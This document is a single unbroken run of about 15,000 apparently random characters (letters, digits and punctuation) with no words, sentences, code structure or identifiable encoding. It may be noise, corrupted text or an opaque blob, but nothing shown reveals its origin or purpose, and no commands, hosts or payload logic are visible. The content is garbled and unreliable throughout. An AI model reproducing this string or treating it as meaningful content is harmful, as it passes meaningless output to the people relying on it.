zSSN_%KYp7BVQ@Vdt7%rV0~9uK%;k%&-yF/xqSC4sDDxAF-ftUdN%StWTpQ5UDBwId+47]]q%yLiY&nd@szSyO07(pi~:KU^C1zd1%%_DCo0W4tS{C4IwLIVoELdCWn(-BsNs](%-{;0-sOLi_6rINI9y:&7d0f1kh6iuJ1eu|SN+uux^{6&Bz6^xh_W(O:O2/n^OiS~N:9zEXi&EF~ye5R7xEA14U(zJ|4dXr|~IVWn0S4W-09+ARUOz(uiKFyqKW}%)ihrfFr-y:YqhrEJFBNY:-59}ICzWB^-k/IAiw7FzWse}KD~o;@yrEi_h7n{R0+50Brr{IxL4|wXCru{+wpBUC9)YSLWS+0+k;)~|I7Qph_C}^yEhoSRfO5N-^@|sIWhz-rpqNWzq+;f+7DBhhJCOTy+BLCsqO@D}eNNx)|5tN;w5UWi+Opt@K%-S|p(~yywuCJkuD~}f/6~BYJSCtVFJikN|r-p(puor:V5Et(k2er]WDh|x6(-RBV@AO)CEdw)^;CV%LS1p:Id6O)Yzd/}+-phX}TyrQR^^)}I|WOU+UrrNiBrIBSIre{:VX~1O|S65SRIO]UJzI@e;]^BI-wff^EQn00hr}yIIe](k:fTROyR&z@}nB%B|N(xASf5]t59R}ToJdq9sE^q/QUhdNBK~9^x/4Op%yVi-rk^y/C]zCNA^9IECUiU}z;rB:d~(}&_|REXtp+SXu@Brp9f~u_EeWIQ9h:W:DBTy27zfi/Rx@JLo4~U7EUwKh~0N~V&ABh-C)@0nu]9V@KS{+I~Q%w:W5ATh~6YV|dNoOYFk@_XAS0(pqy;s9J)(rE@U7]Wk_;67W-oTwe%)y~u{|B1:-%6+0X{rC|h_u^rUYW:-KU7QJO-+o_@^A(K6Q^owXiNC;Jxn}EerytV6UT:%A:yhp%)iN6nIqx+1r:zOXpqE%xU:eu/K+LStLR&~z0UYwkzS:I1AA72|1}_Wdf}6Q1kh(fX^9r@R~i{koz}nNyx~5dIoA0F:U75z}pyOE]JFt:(pKRRL+uI06WwzNVS0AqtJABfN)C4kO9+2VkI/V:1FE]YQ^i{hWJ7OtSJ{q96Atk}VJ|hV5A~BzC]1tTdsdh66}F~FrE]OtA7nu_@Ux2T2yo)E+rinS_ezAEoQtohz5+)qTsdBV+A(y-B5s+^_Ox47LB0UhYzKrd{|dX(u}E(sit6rir5+K}0L1R):0X+xzRT2/6E-O^2zXLOeBSwSxBqiC(5d4iqsE7KkDAu-ik+{D|uF5LiJ)w~D6OkBVKWy|ofAz-WD/xS&]I|R&x5i%r:}+|ktWO^t6eS%~k_&JUUfB1N42/hz&tO1tY0TpuoqdF{d5A]y4;{ExQiWIJOsop&SJCI5xwN2i0UI^-Ye1wpUFJON~u:T;0s2qfJ5D2B4qy:R960+%^(sr%|T-|Q|Vou5}@LD;wSEq{t6+uIIRW~-Vh&d)^xUkUiB5_wzW;eRy1V5C0O:x&6KhW/Ytt~@di/~|Q9F%(tSR^JI-0h+9y4QkB{9_k]{AW~~Kq7i^fdi&TEU%hz5d/x}%~QpfkeD-Bu;A/T}2fSp;S-+rxAQfquxuAFdRQ:%Fq}Yi]o)n-x16u7~o7BN~O:WuEppukE&D+^I/Tiu^;LpODe+)VdwADs_QLt~1SrA5@/4^9_sO~O/p&t)E5KK{(w]1-]-uEnw)0VI0RO0}fWKr(zLf)ddW9&_R5AK05:d]YVwx~B@e7QFNDJOUYzJA77rCt1DOxC{]urrLK1-1e9pwtq_udseR&r7qY)Q;{TkTYprr@xr;pS9@F]kR(J^|49N{p{A&FwWox0%)5|6e/9k4t){;~W12sd1{4R7&9_Sx(Q9S]S7^SOqTBOu_V0Q9J@-2Wr94;hqS1|dX-iUOQV@i(uEUB)pe0]nID/QW0kKFysUQxUKh(C6QT:FXNYoqh7-f%A76(A/Y5i@%nqD4VW(sF;:xYD0Cr]Tun4^WrT7zLI@N+VwUhVYnS)6C+wEiqs;sS54{C-F6)A/Y0t10h)74Ns~hDp4ke0r^6yW4}@BI2SNWpSE11d-+]~]|R|UhK+AK;%A1J/~J%-U@kth1k:h;@_I2&0fSER+WRy(794N-TdfX_)f{4~f5Effq&2-JTCNQfWfd_dU^Y1fd@dfdUz-r9&rEs{f4]|rkJ{Uyp{fLJQu)D%A)&z]Vf]-z|&p5^CU/B^h~@f-YR]+O%;f4^pf029f&2V(C&^IxI}u_QU]TSw-Wz}f{n:ISxz|/utFIzukox0_^;F54dB%sVu:OU~SWxUpDIBikBWzB;TI-p:XkYpCsxuzppp:s6]xDYR/&p^{9V6{Of4zWdDWqBu29-k6V6&Y2ruhDrw/O&usDrDp]i@Oq(RqkYkqxy:U2]{fBhyxDr+ziuqN-6}Vi7{qIhfXVtWCVB(dT7n599O0C)L~B]0p9IwAVYNRAzeQI)/U@BwWA(9{E(Ee4tJdV)nzpU-5p7edIwsdWxF0qfOOT6uNi6+:}zO^-h@_&p5spfFrs(dUq(&B2V@V@6UKE7U1oriCpr|D266uru+RRtI%x]K7DheqhSN_}BWIC6T-Ir5)oS;(hwA|SB(T]h|29/o&-qJ]uJs/rn9%wWu(JEu/k6wS&~2O{O4LpUEs@QC5uIW(;QW-tBruuJ+t~}9x;R]~yU|]%Txx0(@OC;WC)B2U^Jon1TrFIrWqW@BzVWO%V;ue@K]:Qo|r7or9{@W{9Ir}5ory^rrWpyrBr:~r9TrXU}IFeVWIwzIotWr]7onrI@U)Sp-XwoWXB(WV]UpDi%-Xw092QN4q7ISTN~D5fLwN+qoUJB6%{OnW-oT)EUqykfISdRETwo-4)ux1dxkXtWV]@_EkpDux(ID:wkxVAUOo-O-p-:9U9%&w_ik_SfiSeIE{^E-eBAs09BD6Fh~;;o0^Y%u_7Yr&1d+AQq}4NDXQ4+rrxd2B&O2Y((TUF_pBA76ExS:Wi)h^fdTEN(eSt(q^~e((T&9z&/eY~2^(CNSuyY{A&u&q%U^6Y%Vk-+9fupXB^i5+|tYqr7yI+9si-tBVUN_q;X](+snp_I{zUKe;U7Rxd~5U-:)k9zs6d1X6;r];+L-SCL1S)2{++xn-|X4E4%Q6)AJq(X(ILe^pER9qkBLEfps;rR^qo:QpN@Dun_:;VL7Er0h^CFs6fQ1f]RExf}Duf0~A_Qry&-Ypw_qz(pA^i+)q)rAItE)E+]/I^4K~CsXiyY%W2fN~_S;^S(Oz7Y^6U__fA^-qz^QS42^q{xwEdu9JJ61]1xN:W~L2/pqX@f^_n^:DJ7IQzpRh9C4Ch|DD4q~2:p/sW(RRdy{9Jr&nwu]Npr/AwrpyDu(h+2OVC9sQ+tK:pu]RCiiohOn)Kq5:o61^Oh&&]2&-]B5)uiwt^dyfJ9%2V]K;ptAUzB%4nJNnEzkQW;nXp]zDK;X6+JO1BEV%s2}@zE+K~xDBBErpIpdznkN6|f5pswkoz-kTJ:n&SO+BzOs{rOQ]:f1-JeUK-CRqzqdEoxt/+B||4u4nWeKwWJQ/&rB|p;Y::7C0Disz@z]@hu]OUr6qIutAR:7C:wutUxnqK7{@}:ADoq}_o9q1-;9tuiE5I|N4pe%hsV+sp~0R:J&@x|~y5/K&IEiIRdI:w(U%B^-Yn:6eDh9-{BW]@k+NW;zdArV|xTpWE^2&Qhp;WV+OT%D7nYUi4NO^BYz%{BWy@:r]o6pETrW:QVU&;Q&s7x:h]dKnzTsyf{rUpV-ieVCA~D6kNQzWDSdQ-x4%O0z{Vz~)(_&^W]SD7;B4:u+rB{h|5d6@wLw;@EE+%AzFTkt(BY1E-V@E7Fr:z+&&Qf2_AVVLp;DhOxpEC^nhEfpL2Ts|X6A/(Lp~t-zxC6-9W%pL@_Kx~6+;s+:(K_1;@W~N^R5q;:|dn_iD%Tz}Q%2}/xC26T:YCkoOryru5IuQ{RdpeO^oWo+R5^ItsqtqU_1XIpwQ4V7%CNCOVkIAO%@OyDBI/pSrnEhukpCESOSf2Osxrz{fh:S(~4D6xx2hzA4f%K5dRYfLECJ_;_)YN7:_5/LWW/xSx|5fYRC-f0o_oJKxTU~:%~}EBpALyVB:n(wOD5V^X_5_4}^Y2_^qnkS:KJe_27&(rOoLxe]YA~F_KWurX7zV_w%Wf{^:}yyi1k^T&pXd1xhT{A]i{tB;~WJT&R%LYT~WxkYE+se_0UE^SF(rrwY6r@QFJ&f5xI^VqQu_o&tN@9RLxr~N5p__-KfzS:NrQUtAkWfhfKoL}1Lu-Cix46Qpty0_4:)^L;f_/5%EteyF+5YB)kNxwkF5r@%:29VO/:nX/ROWdA41D65y)_%J@D)h5-uF(RQ-UA/WwXxYV+&TyS~_Jq4oRIn~Cfesurtw6Yk_1(pLprLX5-QdtXY}V;RtT~z5zprSSXO95|5rRxWFpxUXpuBB(NiTrRk;::CIqUz]+;os1R;hW^5{pRdU+_I945E4Uxs|d_V{|V4hRO)R+_pF{xqfDeR}KYI_{CDU{qApJ~2w{WtUp_T:u|DfCRQzLSfArqTwLF7_d4(|1RD|)ORQnETur&~RCNnnD6p&nDhDwB1N&DQ&B&Irh|L7kx%s6Rk{0qt5&iw1{N(LKRW-RTO6qk)Y4-A;@t-eud)rddqEy_||1x4x59+z5AExy_&;K/1^swEJsiLr]&yR/LW%/Y|Q-@yX)YLuV@tO@Or@DdnR:IpI/py]&;Ks~ey0)Ck+4VB&(hh-o6J9zJ&Sq99~1:VppT|QEorN|BkTn~i0|oC_dNU%i)xLu@ILII(%Lwxo+uQEsK(SyorVp9ySqo0~|Fq1EV^i5|t/6V{Vw0Nxe0u4FK9-o@1QdwrD{~z((oyB-o9sk5t5])yR-VkhS9NzxYp&~L]9(NpuRprr^%SE/0+uLsi^w(wwixFNU:oX@D@z-6^}p%@}/7y+Rp)R7~uEUyf|;6{h{q(1:7t@_o}@{rO_5%wkAfhh&62uis(:1n}%(1]N&2f&5ffA(&V2/4WTwWe{]qKD(pBXVKk_p:NxsdR2~qQXi:Ex2]t}wX:keYQ:2ee7t:7_Xp/uQkA5k|N_CX4__kVL}h4s9_VLD_L9(CXs-DRXU}4DYYw4|r@Xxt4U0eUJ&hx5BY6AE^ukQOL9WekxQw^h:pX7k_Yt;1LU|u6Op-%}WxL@7A/0+&B]SJ]Dt&Is+ERXV{|r+]];BXyx9:D4]N]_4;5zBEh0yF4D|-ftt~zXrX^2&JKw6@+sfJkLE9(wfySeyKu:S:%rwQ]ODye5Vt/tinn@X9qT&o59|VD6&@{T~{6e7(C]0yy-zeRxrh64uoorOz55W/:0Ee}izArK;^:9wYzW2;k&e4+(:~Y9/CApQSRw;}d]wY}rNXqr(R(EfTDXQu{ORRu};+s(_d4~DsySQ5iI%A(Fi}0)5oJ62oS7p5-S%sA7r5()y_6q^YfNQuu@Dup%5oseyoR~Fo54I@EE_OQ6nshkn;tK504Y:qRhDX]}E;Yik|qO~oNfiN&@uFsoEhokhLx|Wz15f@o1R&X&r;:4suR6~CJu5]9hi@}6Nr+/@@~FkoWWA|q6|n0YV6y0uT0+Ln4n6o7kI4%B1o:fip4-R}T6%oSYDF;&_5(nA1CQWq-Q_R2EAAo6%s~2u06I~4YBf4|40K7CdC{ATq/n_@Ir7fzCYOK^%KOL^e_Ww6+}hx{A+xOnx@5rC/@IWF~^r{Josf|iFNoYL~%D-)5%{{r)h~uuu}tW-{KFC@_d{Drwr9FAWD~pz5dux9yB{0r{u-JNQ7X;01t/72S{(IN(J4^sqX_C6KLL5uXIO&_6dunRuCs2wq;2sK_yTu;IXDU)KsOoXLry1BrehSIIXorWT(rJ;ErIForIXExRE7^sL5(0K@^WYf(W]14CwREpu%;5dD6neLIJ1NkiT{4E~EU2iiW@X)ISyLekz;E@%Oezpry:]ty:n)V2eVy{f5QxR4kALY5no4pwUNrk5wr&k1U:+wYpr2Eqfoey/|{4&X7|NnAD(;Ce:9_ex/r7X2XO7s9fYUr;y|d0e-9f0@X%/A]/}:urE7hw{7SrudFExDC/{-s/{7Xr]|SrYVE{uDR{wzO;C~OK&k]2QOr5WeXEL(:/q^Fu0/fy&FYXQnwQuEYFJzh%NpwQ:pC/ohx%%kd/R71rtf(Iw2DwzOWD}rx0OOISWw]+iW2{6h~;+6hW{Ehr%CnEISs%BqUAI^]rN^nTAEu+twz;Cin%fWI00~dTFwKQ/L&{AFtBz9t~frr(O9SY/u0U/~Sd/A}7kDyIr4ysNR)Q9T{n/9&/eDfB(NCd}shA/5D57s%kXLzDNL_XL1Y1X{e9T{/|}QXYTt2nLy@I172n@oz;2tD:UrkDr7X]wWWW/pEok@:_RpDtr6D5/+(d6J2kC~}2V2WB(iftdXioOu}~t;-ww9nVR|+hWL(@9xr-t(6+rBxuup~otqrhNNe|I|At0]eshL)~JSK75Epqd+y]~Add+xX0hNV]5W6QYEWufy;:Itx{]0X){Lsyux}zE)6z6@:p+JEqo;0sz~ySiJ1%rz4VUy;OFpD^;QXn}fd1R_^{z_2Do}SLULVwrtEQ5}:k4iVT(eofSF59wF^17-Wk)~(n)5](JI5~z})k@1f_oNB+-ikwwh2ox-K6|{(t])ILu77Q;%kYk{pu%Vp|nWqxCxxBe~qCoLhwC94USxe|t^tL{_QxqeUF{F1ofTJBDAU1%Soz^TIEN+uRq/{]|tIW6CBRIA]7&kfV;B-OSKN~Awx1]DD~iq;AppurEdyh~L~xW@rW]pw&zAqLh}UQd)x]r]qDWe:C6B0/f]Iqpyy-xuAKB:Wyz)I}BTrrxt+wAxrir5(z--1+oEQSuR/p6||wy9tu;y+_]JFnkW:2&@|:((drqt5i{rSK&5-9nkCOe4+d;;_dq:YddQR4h~Dwz%IUfw|9{(~EzQF4IIhIFQu^]E0orJNDyLXi@rI]@f^(2uY/Ik(iCswkz0dIupifY2uLSRzhk1dqU0SO5rIw::ei{+{Lr:y5x|Ipw7xrtyRC-or-ee/TDO}O]WzuE&Byq6zuVkiO-)]0;y26A6XQW+dh6Ao-(Q6EJA-2qR-S7]:tA6wKAd+h~iRTiTkrLAJB&C+1rIKN67K6ixpsJI5rCrO7QxN6ICUkCTREYntXSN+f~%iO4B}tJwkqV%OFiUT}Fxdd&-1t^LwSN/T9)Rw66TY)]kke(IEw;%|dwJhID_LNwyVrD|KxB-:~(uufqWzYfrVAruSwATA+~Th6Rr~oUEV~pzzURESuYRXVLU/|~u9fzd:qfXw|^rz+6x7rr]fIsh~WQJ+BF-q&};:x}ViS5x}dykEFLhO7EU-6XV@2q5t;N6yx|]T]T+~(wd;9z]5B~YXFF_;tYUIznK0:(x^@Tnr6z-_O@pwpeYt;rk;e/WICUVt0(f;uxSJ-nW{D}r]hn(N;qwU40JKY6@LVVt-2nnV_T&kK;^~I7C:)]~;Y_Y0(O%E9kOrqh]W&ty0|R~DT5XdNuIriIo7Ru;__{(XI~%EUkQxnXD9+r1;T4(spEUNrR0;Iw2fr&_1N&fxT6td@0%62Qp-LNBWeY&^C(w+wx}|4qBBuIFdtAL2UqqpLJ:TFS:{_RThdAx(CqEz~o}qE^;xknp(Bt)4;pr0VIFnKSRB|)6L_z]96&_Rw_|EWT9tX;Nze]r-q(iQ2~-~z|5OqFo&WATND9{zVS-~CufEq|9I(kyw5erwEY2U2dqJ)W+fU{z&^oyWfCd]Y1DrrJ/s}-4kW{ytxe;y0p7kx{qy(ippWWRxyW7LhY%fU-eJUFK26Rku{)qYy4h0rXYF91~Rx0xW%rLYQQ1I;A:z1BR}6O+WY1E+pe]Q^iAh@rk|)pBu1{]R~Yw~u-dRN)pE)W69B(do;66EVE:hV&FT&xu4DpDFDD^yENk^AE94I~6:ow_u)UUAT;(}4F:k6of]i;Enerrin)TWxsTE_&CN]hN+whDT:]4C;Ooprk6JhEW]1^^p+1+Lz0~rL_hdSx:XSi)y1u6FC-1J4JLFEq%yC;tEouWk:(oRCQrEnou;Js{L42R1p&6RJ-uxy1-Ey+z]BQsDDBU/{Eik@6h59@EfWd~X%(0F9BNDL;rrrU@IufWC/p:Lo-rDBOLrE~YCr6EoqpSn((^K{o_du;F6y5WhCEztqTWdKrphEtSN-O^]BVAo:ru)CzqiDUotY/hILX+L4qo&dnC2+i(|dz;nf%s+WWynJ~-p%OpkI;EW}-/uup9Iw5iqhx4VJ6pK_U{i:BDr5N%fqpi%NDOhe5+B&-A9kJhqe2+K1d45oi1I4/z;6h7EdryyJRrRqWirVpDzR@zrrp)Whx{wu6:y2601z%I~I/fKxk9(IpO|C)r~s7_ro@+]dh7^&eWu}K+fkntR1TT~RkJ|dDd/w6xC]rDIxkOr(6szOr/XXef~dh]t;o{Ou2S07/WS|utdWKf@0|-OIW]2uuACK5pO~hIW7{y}I~fEFr29~EBJVKT4zUf0Re]AW5druyBwDOJ/ExBhk0_qE2dA~00;DxEAVss}r}x~5t}yRqJz|7%(}&-7+)Ci@KqNAUSN;(]IFy_&Drx~NrW5B-UFyAs:i(^Akz9{x4iuxYpSq@TruQ)whB]wxie(R^K6to4yx6}pkwyoxhuFQR9hn}hS/F1UC9{TIFJsz4VXFuQzkFqdp7nd9yfsTr-z0xKV(uDr(6V]SO0%&IuoqDB:WWiK&WAYr{-k5rx4BITsz|]p)5Drr@AK_o@LAAV;R^}zYoE+72fr&Ese]Bz5zsIpnSrI-)/0u7941iuf5E5so&4YC~/~YFr~)DAKFBok{D0iVVf2uQ09X&fEOo]6BB|WU99IrRoz-]7OhxR44(J41]4kyYJSrN/WxxEww]22/rnD4LiWd;{|J1X/--d^BuhC;(rIdJ4_((U/reeNs^7Bi%202DKQQJ_0;Uk&V9:Ku@u~~{FpA/rrO~hCx]:Shrx)7Tx)R@qf+yd^6E{En_Lt4}&)ufixo;4;S7K;dhwyd6T{TKiI(1n+Uuw]Yuf62hx{qtyf2Np0C}:SVU6qr7%qWd+fey;y-t4]/I&i-U%OOkqE-;~tUKyRYsDyrF-:ku};II2u|eKLIJA:ne&otx;z7D)ItIXe%d2f921Qhurw4ywCEWWItI-I7ewhOtJ5ywK;0ppuxEyr%hDDyn;{pY:}Lfx0Nq-yBur-CR+E-9YzrK2LO^90r{0roKVI|Fd-/|4wnpLq9/((2_(T@i2iUN-V~)5(}{TV|D]Wyutywz~epu4:@x1hk~uYw]1A-wDoDA|@t]AnpLJ)n4EpF%R%zK{@1LASUEFRyA]&xiVwpTU-Nwe5Xwinw+W~NA5X9d@/1@1s9uw6yFKdQ;%_zFL1|+tO}J}{h{n_6D2-~Q0Wwuy|/2F(|N}WBpyC]r/IQkJ4o{iSxkK~Nf]6V-%LTYeXVSn}OWonY]0i;rosfW77Rw]oe{nT//{pX/%I/W--hXyXre1/C;NQ_wEfB476:pr_KIuy2hy|K|rVJSVeL9~h}wrkhErVSpxsBiypF~rC:wE|s^-|pwyRp~E&U9VTIWESqkieER~zt6+z16Ux/~r7pir}{rrE~DY;;^Yu)k7z2pr0:pi^5RY+50BJ|&]yyTY(7qN^z~]^4~W&I|IBzWIk_wNQ4}]6tENB(}&:X2xFQBAsN]w5Ypr]QWY@zWYR6IukdWY%:udw+I(5Q&(q)x|)Bp|BiB()prAs]O7wWsy);CAWQD;{D9ridrAw(Ax%z]kQ02uzd@rQ;s6W4Wy_0Iru9r6W6TrK-^x}eswJ]Wf)EIrWDO6d|A7iDC/sV+TW^fTW6A^wprWA6/L-up}WxLTWrfuhu+-Ww5OruO}WEDF2{(Ku_|U~wpLBQ%IrzTO]w%u4yfITC0Lr{ey-tFEwVfLq5;Yks}L0CLoxO(uIuEhx~o-p~|OrY9JDIioryn:W;9oDyioWy/r-Iw+x4ypSwt{O1_DwU_r}|)AA@7uD/LdrC{S|f/(xzEOxTu{TWs-C^DAD]p%WATnB|7Rr]hT+uCiWU+0rET0r]2V9LiYUkz~^s|Jh1u}0sihuW7i&XCW9_sSuJ|hwpL}9RQYrSFq9e^dkoKnD;oS&@AKwTq~2{o_In6(WC|]Duyqs}+fo2_S9s:NsV]f&itd9K)Ye%+1QfQ;s^|S&6|{4fIWrEIXQyI(A(%y/yxU)(;:+U6TF]/7@rOKUf5Xupt]DkVk0u0Ckz|eDUS}6yexhAC}o(ep%IJ/s+si_-Y:^;N{try:]WyX&rrz|uiso6wwVx;eSuR~Uut:xIse0hB{W6eE/z;{ide4-WV^pSVL(rxh_kELpunq~SVdA]KhpkIF0ICyEWXV7AN5FSdosxIwX^IUxpw]CqNEoq1_YS;kWqRL@f1+|^issIn+K^94If:o)h&q6x|y^q_W|x;_~ErI0YASwh5^1z|ICU0J(UQI6r0;Cq}Ax^B1_x|Uku:~S(rJ+AQI2dY]xu}6Qh/]Wu%W2N/+kw/qY;hd{/4eW;i2/O+ds1prpzpr)WDrhD4zzRW~Ks-yd{O~F-|Eu)~-}^U|RkIkQxkqo+0pF&DpC_0i+%CAS%^Oiuqux^rNBxhuTWDu|zRuXShri]pr{^&^;7^YwNS^~FShzhnd@rk&It9he4ki2&4t;0OYJ79I|F~JNix^_UW;)J0I1tCwis9(59&(5BpJAW:^nEuh^i-JB^p^%o4S~qdw)dUOU@~J~6D~t(rhKCu-yC2AE_AxJoIxYzO^y4U2WOUrqAC-Y7VEf}&V;o+2_7&2&DKf~edeU_TJ%SJ2_tnuR9rJ0(nf7V92F099B~UfNsU2_ps7nr-rWOoBEU&qq1q/4F7UnVK;x2zpUKB{hTT:rExo+A%OWO~iC1C{I(6Q:JJRo4Ndk}K@I1U%r71{h9Vkw5U@k}o{pNK0rekipIO@24Nf@oT_V7Wkde%DIwLu61]]U5_}hIVDp1]~~C1xu-K}-~NKr1r-JqoBK~6D~B9+ERoR2O;n0~R+dBABz&xkdQ|i:/ff+r6idUq_z%@uK-B@IVn;V}}nK%fO:%&}S0yJ:-I~2yDWJNr{JWI;K7y^I+hAIkO~Er6;uwhuKhQip-B(Whi}K6d%rKk::p|;:q/Sz6U@WS~D+KUVrWOVn|Oz-5&V-JkiA5}k|4phSQxpDW_-uW5oDfhqIV7ORD+WIydWe%pKorTrRpQ(xW2;}UI}1NCVS(4/dfCe4-%B/_V&uLQWo6hn/kq1WrD_Qx54I6Ls;UF9|r]xnr}eUuo4w(oY9JiQ7]phX;iiLr|K6dFzxVSJXr;Soqf}h+u;N]nQ/6Cpe_;n~OV/-6_fI-+S9rCE~f;|Ri)FwxitV(]5FqTuQ^IFz^X/wJVVQ:)r/L9/B:kw+^Kuo_Dor~1BzAt_II-pp6|z6zRf5OK)qr574uz_U]Q92F%UfqQUASx47y{1LS4oSYzqC6T7}rwJK6WBK(k1x^{]ux4yy_YNz_f~O^B12^z]_p9A@ruTu]CF9U]dCS4UKr9N6EOX;p9idx01WrTS/&/u}V5f9EUV&d6qFrR2%op:2EUwnJzVhfh9pRqkRAK9F9OB)s9Bdo6zF4^r)spu^@)]SxhuxdIx^Fr-|/rU-|^OO0Rko:JuuT6)pFD(Wk5O@uVY(e6Ufq]_x1{WBQW5_dKEK|D&&|~uW5~(uE2|(&&^592Je&d_)k+JA(z_XRKRz)1~1fJR9iO+B~(J6(2(7IR|Ce2JCUi(Rfk-YU^]}wRusVKp%fVxto]D1fR6tWr6XI&6Un:LoROR5kI:EOsf-DTX7WULK|WRJ2Ww2rLxT-Ix%;)V)|VxQ{~6{prz;41-S65rXr5xQFhyo)62I+~97p0y{;wVWyT-4_ITUSyB66D/Rr1okXXS+d/LVWOLrA/LrVO)9f9qLwIUpsuKOtwoyrfOW}9{rfwErFJ{-}z~V]z(rC:Ix)C+uFdCEOC2xLnIdezf(+u@LL|N]e/uq0n^L+f{i1YkS+zp&rn5WBn~E}B01:XVdQ+d1Sk%-Ae/y~Ud5Or%K{&6(n)A9Y2d1J2:5OzWsEY|Eoy:KR/0~YV-xRIoU+o_1Lyo]Lx2~_;YL-@KKSD_1T^VJIC_{fNnK7-AK2Bk1;zY+IV9)t|JKCq^)tyKDos{9%Wn~0QN5%T-t~%yrW9x)/dpV:IJdwAo~@U%h}LS9ATN@TT0rXfuS{W_:xLYWD+DUV@iqFzooTtA5U%@7%xVkWd-fAF~%ri%SUi&xd;1Vz;I_EwfV_sAY4]6iEu(7Uu7u_EyATEqB^Ey~A|7RXV~r6ew5IC/9k_e&&NUUeN&JWn-BBNx]y}n9~{s{inkLxIn]4E2@XEK0R~1ryep;0i&ute+q2]:/(&(~FA21w]x](AoThf2Rfur}sk{^2Iu4]/BISef0TJwfs~h)tUEI@Jf)49N-_Wwu@7~K(kw50;71TzxA::eksizt0;tLwiL(rke{NL{pu6/pwz^1B;E;T/EUOu0~9B+K]7~Lsr9iOt|Qd&4h-tRq:Srxz|4K2]i^wAJFE;A&D^tpIn_9tyIoCV;x5V6qu6KW@Fk-W|;49/tAIorBFDO46yxp%p+&AfV/w~4dTJ}@BTJU41}%B(@z(tL;XD4pq_@EtL}Rn+w_dqOhyw_KO+@A5NW6LiCOX9)Jff]OhsxtA(kQu1:-O:uSJnRFK1w6_t7:sQR:|QJR]rq&I{y4]1RJIW2CXr:B4+o59NTxuN:TQ^r)eORD5}6R14:h9ruS^;TYLIr1^]seX&F|:C~6T|LB]fD;Su91;{Dk5ArArC^W|+]2{pANSFy(09LdRxf/&ydd{5ky0z^~/SW4|KUf5z)2U%d4VzCsiY}5tD]CsiWKADxeAQD/t}A6Ch;)_rniSu(o4~KNJ{_I-U50zL(OuQ45zDJYhLKY_r/Qp_r(QDNd%Tn{@XD9JVttL^f]NoWfq}{&4^RLT]Irhq-~~(~pisS-^9iW5{K|TU^;+/Lt9fY-h4Cz6S7(fkYYNBNQ]11t_Ad2iqfOq:4N9TyNFr2hrVyrWCErL5AC04SrE;WA^0;2n%(9Q;/qS(uOxrtkiBu(h%Wrey)-tsJYB5zNsdhO}t/IYKF(E((:T}(L9)w)EVQdkdROA^O:W&/^QdnFVIQ@AIY92_T;fw6y4~/NnY{;Y7zIVwC:INSN%9wh5{S_wKA|B@Br~5@p:(DrJr|zBdWy|^)wWz2_^d9pF&KFY(tC%z5UrCz7zCtFKy{DpqJ;Oy+uy)4LR(uCUqt7/5ufI~fnRQz{1k1)xTK9^4zrX9KTY{10YBBOf0N7o9Jy6+:x0ETS_Qe~otypwiI2y~BVx0LdhI+^0uu~ptXy0;d62q};yR/su/L~rwNDN6dD^V6i&qAVLuA4n~hYsq/@nOpNYxe/Ii_or2rkrxFEni;&]i;p6CnSdRpE^nRkS^B1s](u12{7tDpLXx@t5D0kTCKi0thA]y7@wNxqz1f:OKfY}1)UCB&hnNFBwT6_yW+~QRou4J%k5ppLs_L6w4N;/EwE^i6Q0q|nV-o4W+kpK|7su_oEhO&7rrAysy70w5~O]^9onoF(9L|L^+&t{JDSKAotYQ6EzzQ|7ds0Skd6w/X]De1WLW6St^qwN;qkw/oJF;Q5LWxuL47h_])9KW7oB4B&oC|6Q;z9{1]WpBq9nLh~_+7@DUUWY-7sQShI~/JzVL74kA^JRSLUT}F5V49K@1Xt@%X{wu5IxLrDyf_2{9Td4+u{IfT](OA4Uz7DpWxDFwihW%+p0Ne_I%zIyr9%OfNp{A5Yoe{pQ]W&{h%x9CEutQ7TWtxppLOW@u6Wy|Yxhy_ereDo(IViAE_kFhDoLi~|w-Tzt6hxBIEn5C-zRtuDrO0KBSF^FqT^pfC9kOIkQNXC&F@F9Bk-%^4DJr]IC]0r_w0dyfS6~+kL@OCzU/_X4hDEEOAdOA]y4Bx5|5/1DB-;2qpKrX&wqRw7p}KYYe1U{kzV-@Sxu~6Ldwuo2p4iFx5}nhX{IWzBkuCurRJWIIixTEqUwk_TWWWVNo{-19+IIt@A9:yiXu-SOU+q;o~prx6u{5JSx-qnrW7DIX76RkyDBxh//Iuh)xwnqI7/D{_ez9IzEWhr4niftx]uX;I)1o-~}C0:ofFwJq@5~O]:U|k}+NXD1tQK+w@V%Js4u5u;ws{;;stNV]p4~qJU-}Vn)LntiJ}/|D~D{tEe9w];E0-u-n+2xICCJkrwr||}1F+N-Q%UIxD~Q0%iwuurDpy]uukT]SBBiqhNit9uynn+r/EXExoS-0L6t]CikF]7%xwiIf(Q+zE~Ohn+uEw_eii|xhqxIr|IsICC4}]N]|A}SN}BO&ikVn]]Ne~(BzqqNUJ~A&&]E+}]7o6zVew%z-u(kk)zJAxq0zsfyuu/UO~xy~70hhE]Q1%BVE&TtW}DJJO_&V@ViBeBdU-UxREOu6dqikiISqRtd))J]iLyJOXE4K@kzq1yuUzUeVIW]^L:sK@kV)(~5dtDLp-6L%70|uii;(9+zExLEhESII7CiTrDOR{WWffQJQR{Sy0C^1II)uzV_+YY]RUpqso_}6:R/kLY79xodVdTo5|EU}+4J9oy7y7hQrSoo9z9RpI62U]xCxN@/QB-oEwAirCwO:LV|/DR{A7:B^h5FL;;fuWp:Bto}%W:IEwRfCXNr}E-B00-q}_FCzCwAV+y+9Ep]LIDBQtX2pp0|k/r(REdzB&nE}yQ^SyBwUh+-oBJOnA+U9](@qwE{q~~I5-1+(]Ar4^Y2;^VWu2({%nV|QJJR507&N^2YA/EY+YX&qq}}QJ&sI_-(:T:q:(zXVx:475fdz-WhTKp_O_%r@z6^}LBzrfn5FhXYSEVxTKiQ0sNwxw&IpEWy7E~T9iz%;:wwxwYKJr_n0+i|tisdC/]]nWfn+@{qo5]T1IDdxuxrLx5~S{;sF6yr_tpfLQDo7Nu6D@oJ%D{Y51p7EA|NEzIt:hYxQ)sqW/Q(wr{71(F~i4D;q^hqk/%)WrEAy0u{t0kC%TI/}r1t9zWd(-SU%C6}@O~%]4Wye;45FWnw{T|Ry{70|06Q-EJyu2xSE+5rWuu1DF9fDOkpIeu5i+Jp0x+d6pA7+sS/BUwARi;{)VXL&hQJTy|sn6IpqTpLzN}z@X)6DBW&T2V]^J~FiKV}~5UuyW64q5AAoJhf{%oR6Yu6)V(|khCLIp@]p0D5(uWryF|2A1@Cu6yLJUDI:r])5/wrWeo~;Vd~CRIDVIiRe^-W|2Fh6]k-Dp}^yURJB7+I(n|Cks72_C50p-r9XLoLr56ydISzVX-CIr@0yx^xqDy(%+urxfErO&X{IKSrJJE-}zN^S]75IB]Jp~uYrwk~{@4x7z]@OL~